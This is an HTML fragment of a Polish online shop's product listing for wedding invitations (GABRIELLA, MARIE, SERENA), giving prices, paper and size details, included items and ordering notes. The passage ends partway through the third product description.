        <img width="900" height="1350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20900%201350'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Zaproszenie GABRIELLA" decoding="async" data-lazy-srcset="https://pieknieprosze.pl/wp-content/uploads/2026/01/GABRIELLA-4-900x1350.webp 900w, https://pieknieprosze.pl/wp-content/uploads/2026/01/GABRIELLA-4-480x720.webp 480w, https://pieknieprosze.pl/wp-content/uploads/2026/01/GABRIELLA-4-640x960.webp 640w, https://pieknieprosze.pl/wp-content/uploads/2026/01/GABRIELLA-4-200x300.webp 200w, https://pieknieprosze.pl/wp-content/uploads/2026/01/GABRIELLA-4-768x1152.webp 768w, https://pieknieprosze.pl/wp-content/uploads/2026/01/GABRIELLA-4-1024x1536.webp 1024w, https://pieknieprosze.pl/wp-content/uploads/2026/01/GABRIELLA-4-1366x2048.webp 1366w, https://pieknieprosze.pl/wp-content/uploads/2026/01/GABRIELLA-4-450x675.webp 450w, https://pieknieprosze.pl/wp-content/uploads/2026/01/GABRIELLA-4-scaled.webp 1707w" data-lazy-sizes="(max-width: 900px) 100vw, 900px" data-lazy-src="https://pieknieprosze.pl/wp-content/uploads/2026/01/GABRIELLA-4-900x1350.webp" /><noscript><img loading="lazy" width="900" height="1350" src="https://pieknieprosze.pl/wp-content/uploads/2026/01/GABRIELLA-4-900x1350.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Zaproszenie GABRIELLA" decoding="async" srcset="https://pieknieprosze.pl/wp-content/uploads/2026/01/GABRIELLA-4-900x1350.webp 900w, https://pieknieprosze.pl/wp-content/uploads/2026/01/GABRIELLA-4-480x720.webp 480w, https://pieknieprosze.pl/wp-content/uploads/2026/01/GABRIELLA-4-640x960.webp 640w, https://pieknieprosze.pl/wp-content/uploads/2026/01/GABRIELLA-4-200x300.webp 200w, https://pieknieprosze.pl/wp-content/uploads/2026/01/GABRIELLA-4-768x1152.webp 768w, https://pieknieprosze.pl/wp-content/uploads/2026/01/GABRIELLA-4-1024x1536.webp 1024w, https://pieknieprosze.pl/wp-content/uploads/2026/01/GABRIELLA-4-1366x2048.webp 1366w, https://pieknieprosze.pl/wp-content/uploads/2026/01/GABRIELLA-4-450x675.webp 450w, https://pieknieprosze.pl/wp-content/uploads/2026/01/GABRIELLA-4-scaled.webp 1707w" sizes="(max-width: 900px) 100vw, 900px" /></noscript>    </div>

    <div class="back-img back"><img width="900" height="1350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20900%201350'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://pieknieprosze.pl/wp-content/uploads/2026/01/GABRIELLA-9-900x1350.webp 900w, https://pieknieprosze.pl/wp-content/uploads/2026/01/GABRIELLA-9-480x720.webp 480w, https://pieknieprosze.pl/wp-content/uploads/2026/01/GABRIELLA-9-640x960.webp 640w, https://pieknieprosze.pl/wp-content/uploads/2026/01/GABRIELLA-9-200x300.webp 200w, https://pieknieprosze.pl/wp-content/uploads/2026/01/GABRIELLA-9-768x1152.webp 768w, https://pieknieprosze.pl/wp-content/uploads/2026/01/GABRIELLA-9-1024x1536.webp 1024w, https://pieknieprosze.pl/wp-content/uploads/2026/01/GABRIELLA-9-1366x2048.webp 1366w, https://pieknieprosze.pl/wp-content/uploads/2026/01/GABRIELLA-9-450x675.webp 450w, https://pieknieprosze.pl/wp-content/uploads/2026/01/GABRIELLA-9-scaled.webp 1707w" data-lazy-sizes="(max-width: 900px) 100vw, 900px" data-lazy-src="https://pieknieprosze.pl/wp-content/uploads/2026/01/GABRIELLA-9-900x1350.webp" /><noscript><img loading="lazy" width="900" height="1350" src="https://pieknieprosze.pl/wp-content/uploads/2026/01/GABRIELLA-9-900x1350.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://pieknieprosze.pl/wp-content/uploads/2026/01/GABRIELLA-9-900x1350.webp 900w, https://pieknieprosze.pl/wp-content/uploads/2026/01/GABRIELLA-9-480x720.webp 480w, https://pieknieprosze.pl/wp-content/uploads/2026/01/GABRIELLA-9-640x960.webp 640w, https://pieknieprosze.pl/wp-content/uploads/2026/01/GABRIELLA-9-200x300.webp 200w, https://pieknieprosze.pl/wp-content/uploads/2026/01/GABRIELLA-9-768x1152.webp 768w, https://pieknieprosze.pl/wp-content/uploads/2026/01/GABRIELLA-9-1024x1536.webp 1024w, https://pieknieprosze.pl/wp-content/uploads/2026/01/GABRIELLA-9-1366x2048.webp 1366w, https://pieknieprosze.pl/wp-content/uploads/2026/01/GABRIELLA-9-450x675.webp 450w, https://pieknieprosze.pl/wp-content/uploads/2026/01/GABRIELLA-9-scaled.webp 1707w" sizes="(max-width: 900px) 100vw, 900px" /></noscript></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://pieknieprosze.pl/sklep/zaproszenie-gabriella/" title="Zaproszenie GABRIELLA">
            Zaproszenie GABRIELLA        </a>
                
	<span class="price"><span class="od-prefix">od </span><span class="woocommerce-Price-amount amount"><bdi>15,4&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
<div class="info_main product-des-wrap product-des"><p style="margin: 0in; font-family: 'Cormorant Garamond'; font-size: 13.0pt;"><span lang="pl"><strong>Rozsuwane, dwu- lub trzykartowe zaproszenie</strong> drukowane </span>na fakturowanym papierze o gramaturze 250 g/m2. Frontowa karta wykończona tłoczeniem. Karty połączone złotym lub srebrnym elementem do wyboru.</p>
<p>&nbsp;</p>
<p style="margin: 0in; font-family: 'Cormorant Garamond'; font-size: 13.0pt;">W cenę wliczone są:</p>
<ul style="margin-left: .75in; direction: ltr; unicode-bidi: embed; margin-top: 0in; margin-bottom: 0in;" type="circle">
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;"><strong>zaproszenie</strong> o wymiarach około 93 mm x 199 mm</span></li>
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;"><strong>personalizacja zaproszeń</strong> czyli wypisanie nazwisk gości</span></li>
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;"><strong>koperta</strong></span></li>
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">oraz wybrane dodatki</span></li>
</ul>
<p style="margin: 0in; font-family: 'Cormorant Garamond'; font-size: 13.0pt;">Uwagi:</p>
<ul style="margin-left: .75in; direction: ltr; unicode-bidi: embed; margin-top: 0in; margin-bottom: 0in;" type="circle">
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">minimalna wymagana wielkość zam</span><span lang="en-US" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">ó</span><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">wienia 20 sztuk</span></li>
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;"><strong>zaproszenie</strong> może zostać r</span><span lang="en-US" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">ó</span><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">wnież przygotowane na okazję <strong>chrztu świętego</strong>, <strong>urodzin</strong> czy inną</span></li>
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">w celu ustalenia szczeg</span><span lang="en-US" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">ó</span><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">ł</span><span lang="en-US" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">ó</span><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">w proszę po zakupie o kontakt mailowy: czesc@pieknieprosze.pl :)</span></li>
</ul>
<p>&nbsp;</p>
<p><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">Na zdjęciach prócz zaproszenia widoczne są dwie koperty z różnymi możliwościami druku, pierwszy przykładowy wariant z drukiem na froncie, drugi na klapce koperty.</span></p>
<p><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">Druk może być pojawić się na klapie koperty, na froncie lub po obu stronach (+ 1,5 zł).</span></p>
<p><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">Ostateczny wzór druku ustalany jest przy omawianiu szczegółów zaproszeń, podczas naszych rozmów mailowych :)</span><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;"> </span></p>
</div>    </div>

    
</div>

</li><li class="product-warp-item">
<div class="product type-product post-374681 status-publish instock product_cat-zaproszenia product_tag-2-3_karty product_tag-druk_na_kopertach product_tag-kolor_laczenia_kart product_tag-koperta_b6 product_tag-ozdoba_na_kopercie has-post-thumbnail shipping-taxable purchasable product-type-simple product-item grid wow fadeInUp hover-fade" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="400ms">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="374681" data-icon-text="Szybki podgląd" title="Szybki podgląd" data-product_type="simple" data-href="https://pieknieprosze.pl/sklep/zaproszenie-marie/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://pieknieprosze.pl/sklep/zaproszenie-marie/" title="Zaproszenie MARIE">
    <div class="main-img">
        <img width="900" height="1350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20900%201350'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Zaproszenie MARIE" decoding="async" data-lazy-srcset="https://pieknieprosze.pl/wp-content/uploads/2025/11/MARIA-13-scaled-1-900x1350.webp 900w, https://pieknieprosze.pl/wp-content/uploads/2025/11/MARIA-13-scaled-1-480x720.webp 480w, https://pieknieprosze.pl/wp-content/uploads/2025/11/MARIA-13-scaled-1-640x960.webp 640w, https://pieknieprosze.pl/wp-content/uploads/2025/11/MARIA-13-scaled-1-200x300.webp 200w, https://pieknieprosze.pl/wp-content/uploads/2025/11/MARIA-13-scaled-1-768x1152.webp 768w, https://pieknieprosze.pl/wp-content/uploads/2025/11/MARIA-13-scaled-1-1024x1536.webp 1024w, https://pieknieprosze.pl/wp-content/uploads/2025/11/MARIA-13-scaled-1-1366x2048.webp 1366w, https://pieknieprosze.pl/wp-content/uploads/2025/11/MARIA-13-scaled-1-450x675.webp 450w, https://pieknieprosze.pl/wp-content/uploads/2025/11/MARIA-13-scaled-1.webp 1707w" data-lazy-sizes="(max-width: 900px) 100vw, 900px" data-lazy-src="https://pieknieprosze.pl/wp-content/uploads/2025/11/MARIA-13-scaled-1-900x1350.webp" /><noscript><img loading="lazy" width="900" height="1350" src="https://pieknieprosze.pl/wp-content/uploads/2025/11/MARIA-13-scaled-1-900x1350.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Zaproszenie MARIE" decoding="async" srcset="https://pieknieprosze.pl/wp-content/uploads/2025/11/MARIA-13-scaled-1-900x1350.webp 900w, https://pieknieprosze.pl/wp-content/uploads/2025/11/MARIA-13-scaled-1-480x720.webp 480w, https://pieknieprosze.pl/wp-content/uploads/2025/11/MARIA-13-scaled-1-640x960.webp 640w, https://pieknieprosze.pl/wp-content/uploads/2025/11/MARIA-13-scaled-1-200x300.webp 200w, https://pieknieprosze.pl/wp-content/uploads/2025/11/MARIA-13-scaled-1-768x1152.webp 768w, https://pieknieprosze.pl/wp-content/uploads/2025/11/MARIA-13-scaled-1-1024x1536.webp 1024w, https://pieknieprosze.pl/wp-content/uploads/2025/11/MARIA-13-scaled-1-1366x2048.webp 1366w, https://pieknieprosze.pl/wp-content/uploads/2025/11/MARIA-13-scaled-1-450x675.webp 450w, https://pieknieprosze.pl/wp-content/uploads/2025/11/MARIA-13-scaled-1.webp 1707w" sizes="(max-width: 900px) 100vw, 900px" /></noscript>    </div>

    <div class="back-img back"><img width="900" height="1350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20900%201350'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://pieknieprosze.pl/wp-content/uploads/2025/11/MARIA-12-scaled-1-900x1350.webp 900w, https://pieknieprosze.pl/wp-content/uploads/2025/11/MARIA-12-scaled-1-480x720.webp 480w, https://pieknieprosze.pl/wp-content/uploads/2025/11/MARIA-12-scaled-1-640x960.webp 640w, https://pieknieprosze.pl/wp-content/uploads/2025/11/MARIA-12-scaled-1-200x300.webp 200w, https://pieknieprosze.pl/wp-content/uploads/2025/11/MARIA-12-scaled-1-768x1152.webp 768w, https://pieknieprosze.pl/wp-content/uploads/2025/11/MARIA-12-scaled-1-1024x1536.webp 1024w, https://pieknieprosze.pl/wp-content/uploads/2025/11/MARIA-12-scaled-1-1366x2048.webp 1366w, https://pieknieprosze.pl/wp-content/uploads/2025/11/MARIA-12-scaled-1-450x675.webp 450w, https://pieknieprosze.pl/wp-content/uploads/2025/11/MARIA-12-scaled-1.webp 1707w" data-lazy-sizes="(max-width: 900px) 100vw, 900px" data-lazy-src="https://pieknieprosze.pl/wp-content/uploads/2025/11/MARIA-12-scaled-1-900x1350.webp" /><noscript><img loading="lazy" width="900" height="1350" src="https://pieknieprosze.pl/wp-content/uploads/2025/11/MARIA-12-scaled-1-900x1350.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://pieknieprosze.pl/wp-content/uploads/2025/11/MARIA-12-scaled-1-900x1350.webp 900w, https://pieknieprosze.pl/wp-content/uploads/2025/11/MARIA-12-scaled-1-480x720.webp 480w, https://pieknieprosze.pl/wp-content/uploads/2025/11/MARIA-12-scaled-1-640x960.webp 640w, https://pieknieprosze.pl/wp-content/uploads/2025/11/MARIA-12-scaled-1-200x300.webp 200w, https://pieknieprosze.pl/wp-content/uploads/2025/11/MARIA-12-scaled-1-768x1152.webp 768w, https://pieknieprosze.pl/wp-content/uploads/2025/11/MARIA-12-scaled-1-1024x1536.webp 1024w, https://pieknieprosze.pl/wp-content/uploads/2025/11/MARIA-12-scaled-1-1366x2048.webp 1366w, https://pieknieprosze.pl/wp-content/uploads/2025/11/MARIA-12-scaled-1-450x675.webp 450w, https://pieknieprosze.pl/wp-content/uploads/2025/11/MARIA-12-scaled-1.webp 1707w" sizes="(max-width: 900px) 100vw, 900px" /></noscript></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://pieknieprosze.pl/sklep/zaproszenie-marie/" title="Zaproszenie MARIE">
            Zaproszenie MARIE        </a>
                
	<span class="price"><span class="od-prefix">od </span><span class="woocommerce-Price-amount amount"><bdi>16,4&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
<div class="info_main product-des-wrap product-des"><p style="margin: 0in; font-family: 'Cormorant Garamond'; font-size: 13.0pt;"><span lang="pl"><strong>Rozsuwane, dwu- lub trzykartowe zaproszenie</strong> drukowane </span>na fakturowanym papierze o gramaturze 250 g/m2. Frontowa karta wykończona koronkowym tłoczeniem. Karty połączone złotym lub srebrnym elementem do wyboru &#8211; w przypadku wariantu jednokartowego również jest w komplecie.</p>
<p>&nbsp;</p>
<p style="margin: 0in; font-family: 'Cormorant Garamond'; font-size: 13.0pt;">W cenę wliczone są:</p>
<ul style="margin-left: .75in; direction: ltr; unicode-bidi: embed; margin-top: 0in; margin-bottom: 0in;" type="circle">
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;"><strong>zaproszenie</strong> o wymiarach około 120 mm x 170 mm</span></li>
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;"><strong>personalizacja zaproszeń</strong> czyli wypisanie nazwisk gości</span></li>
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;"><strong>koperta</strong></span></li>
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">oraz wybrane dodatki</span></li>
</ul>
<p style="margin: 0in; font-family: 'Cormorant Garamond'; font-size: 13.0pt;">Uwagi:</p>
<ul style="margin-left: .75in; direction: ltr; unicode-bidi: embed; margin-top: 0in; margin-bottom: 0in;" type="circle">
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">minimalna wymagana wielkość zam</span><span lang="en-US" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">ó</span><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">wienia 20 sztuk</span></li>
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;"><strong>zaproszenie</strong> może zostać r</span><span lang="en-US" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">ó</span><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">wnież przygotowane na okazję <strong>chrztu świętego</strong>, <strong>urodzin</strong> czy inną</span></li>
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">w celu ustalenia szczeg</span><span lang="en-US" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">ó</span><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">ł</span><span lang="en-US" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">ó</span><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">w proszę po zakupie o kontakt mailowy: czesc@pieknieprosze.pl :)</span></li>
</ul>
<p>&nbsp;</p>
<p><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">Druk może być pojawić się na klapie koperty, na froncie lub po obu stronach (+ 1,5 zł).</span></p>
<p><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">Ostateczny wzór druku ustalany jest przy omawianiu szczegółów zaproszeń, podczas naszych rozmów mailowych :)</span><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;"> </span></p>
</div>    </div>

    
</div>

</li><li class="product-warp-item">
<div class="product type-product post-374762 status-publish last instock product_cat-zaproszenia product_tag-2-3_karty product_tag-druk_na_kopertach product_tag-kolor_laczenia_kart product_tag-koperta_b6 product_tag-ozdoba_na_kopercie has-post-thumbnail shipping-taxable purchasable product-type-simple product-item grid wow fadeInUp hover-fade" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="500ms">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="374762" data-icon-text="Szybki podgląd" title="Szybki podgląd" data-product_type="simple" data-href="https://pieknieprosze.pl/sklep/zaproszenie-serena/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://pieknieprosze.pl/sklep/zaproszenie-serena/" title="Zaproszenie SERENA">
    <div class="main-img">
        <img width="900" height="1350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20900%201350'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Zaproszenie SERENA" decoding="async" data-lazy-srcset="https://pieknieprosze.pl/wp-content/uploads/2025/11/SERENA-front-scaled-1-900x1350.webp 900w, https://pieknieprosze.pl/wp-content/uploads/2025/11/SERENA-front-scaled-1-480x720.webp 480w, https://pieknieprosze.pl/wp-content/uploads/2025/11/SERENA-front-scaled-1-640x960.webp 640w, https://pieknieprosze.pl/wp-content/uploads/2025/11/SERENA-front-scaled-1-200x300.webp 200w, https://pieknieprosze.pl/wp-content/uploads/2025/11/SERENA-front-scaled-1-768x1152.webp 768w, https://pieknieprosze.pl/wp-content/uploads/2025/11/SERENA-front-scaled-1-1024x1536.webp 1024w, https://pieknieprosze.pl/wp-content/uploads/2025/11/SERENA-front-scaled-1-1366x2048.webp 1366w, https://pieknieprosze.pl/wp-content/uploads/2025/11/SERENA-front-scaled-1-450x675.webp 450w, https://pieknieprosze.pl/wp-content/uploads/2025/11/SERENA-front-scaled-1.webp 1707w" data-lazy-sizes="(max-width: 900px) 100vw, 900px" data-lazy-src="https://pieknieprosze.pl/wp-content/uploads/2025/11/SERENA-front-scaled-1-900x1350.webp" /><noscript><img loading="lazy" width="900" height="1350" src="https://pieknieprosze.pl/wp-content/uploads/2025/11/SERENA-front-scaled-1-900x1350.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Zaproszenie SERENA" decoding="async" srcset="https://pieknieprosze.pl/wp-content/uploads/2025/11/SERENA-front-scaled-1-900x1350.webp 900w, https://pieknieprosze.pl/wp-content/uploads/2025/11/SERENA-front-scaled-1-480x720.webp 480w, https://pieknieprosze.pl/wp-content/uploads/2025/11/SERENA-front-scaled-1-640x960.webp 640w, https://pieknieprosze.pl/wp-content/uploads/2025/11/SERENA-front-scaled-1-200x300.webp 200w, https://pieknieprosze.pl/wp-content/uploads/2025/11/SERENA-front-scaled-1-768x1152.webp 768w, https://pieknieprosze.pl/wp-content/uploads/2025/11/SERENA-front-scaled-1-1024x1536.webp 1024w, https://pieknieprosze.pl/wp-content/uploads/2025/11/SERENA-front-scaled-1-1366x2048.webp 1366w, https://pieknieprosze.pl/wp-content/uploads/2025/11/SERENA-front-scaled-1-450x675.webp 450w, https://pieknieprosze.pl/wp-content/uploads/2025/11/SERENA-front-scaled-1.webp 1707w" sizes="(max-width: 900px) 100vw, 900px" /></noscript>    </div>

    <div class="back-img back"><img width="900" height="1350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20900%201350'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://pieknieprosze.pl/wp-content/uploads/2025/11/SERENA-1-scaled-1-900x1350.webp 900w, https://pieknieprosze.pl/wp-content/uploads/2025/11/SERENA-1-scaled-1-480x720.webp 480w, https://pieknieprosze.pl/wp-content/uploads/2025/11/SERENA-1-scaled-1-640x960.webp 640w, https://pieknieprosze.pl/wp-content/uploads/2025/11/SERENA-1-scaled-1-200x300.webp 200w, https://pieknieprosze.pl/wp-content/uploads/2025/11/SERENA-1-scaled-1-768x1152.webp 768w, https://pieknieprosze.pl/wp-content/uploads/2025/11/SERENA-1-scaled-1-1024x1536.webp 1024w, https://pieknieprosze.pl/wp-content/uploads/2025/11/SERENA-1-scaled-1-1366x2048.webp 1366w, https://pieknieprosze.pl/wp-content/uploads/2025/11/SERENA-1-scaled-1-450x675.webp 450w, https://pieknieprosze.pl/wp-content/uploads/2025/11/SERENA-1-scaled-1.webp 1707w" data-lazy-sizes="(max-width: 900px) 100vw, 900px" data-lazy-src="https://pieknieprosze.pl/wp-content/uploads/2025/11/SERENA-1-scaled-1-900x1350.webp" /><noscript><img loading="lazy" width="900" height="1350" src="https://pieknieprosze.pl/wp-content/uploads/2025/11/SERENA-1-scaled-1-900x1350.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://pieknieprosze.pl/wp-content/uploads/2025/11/SERENA-1-scaled-1-900x1350.webp 900w, https://pieknieprosze.pl/wp-content/uploads/2025/11/SERENA-1-scaled-1-480x720.webp 480w, https://pieknieprosze.pl/wp-content/uploads/2025/11/SERENA-1-scaled-1-640x960.webp 640w, https://pieknieprosze.pl/wp-content/uploads/2025/11/SERENA-1-scaled-1-200x300.webp 200w, https://pieknieprosze.pl/wp-content/uploads/2025/11/SERENA-1-scaled-1-768x1152.webp 768w, https://pieknieprosze.pl/wp-content/uploads/2025/11/SERENA-1-scaled-1-1024x1536.webp 1024w, https://pieknieprosze.pl/wp-content/uploads/2025/11/SERENA-1-scaled-1-1366x2048.webp 1366w, https://pieknieprosze.pl/wp-content/uploads/2025/11/SERENA-1-scaled-1-450x675.webp 450w, https://pieknieprosze.pl/wp-content/uploads/2025/11/SERENA-1-scaled-1.webp 1707w" sizes="(max-width: 900px) 100vw, 900px" /></noscript></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://pieknieprosze.pl/sklep/zaproszenie-serena/" title="Zaproszenie SERENA">
            Zaproszenie SERENA        </a>
                
	<span class="price"><span class="od-prefix">od </span><span class="woocommerce-Price-amount amount"><bdi>15,4&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
<div class="info_main product-des-wrap product-des"><p style="margin: 0in; font-family: 'Cormorant Garamond'; font-size: 13.0pt;"><span lang="pl"><strong>Rozsuwane, dwu- lub trzykartowe zaproszenie</strong> drukowane </span>na fakturowanym papierze o gramaturze 250 g/m2. Frontowa karta wykończona tłoczeniem z motywem kwiatowym. Karty połączone złotym lub srebrnym elementem do wyboru.</p>
<p>&nbsp;</p>
<p style="margin: 0in; font-family: 'Cormorant Garamond'; font-size: 13.0pt;">W cenę wliczone są:</p>
<ul style="margin-left: .75in; direction: ltr; unicode-bidi: embed; margin-top: 0in; margin-bottom: 0in;" type="circle">
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;"><strong>zaproszenie</strong> o wymiarach około 110 mm x 170 mm</span></li>
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;"><strong>personalizacja zaproszeń</strong> czyli wypisanie nazwisk gości</span></li>
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;"><strong>koperta</strong></span></li>
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">oraz wybrane dodatki</span></li>
</ul>
<p style="margin: 0in; font-family: 'Cormorant Garamond'; font-size: 13.0pt;">Uwagi:</p>
<ul style="margin-left: .75in; direction: ltr; unicode-bidi: embed; margin-top: 0in; margin-bottom: 0in;" type="circle">
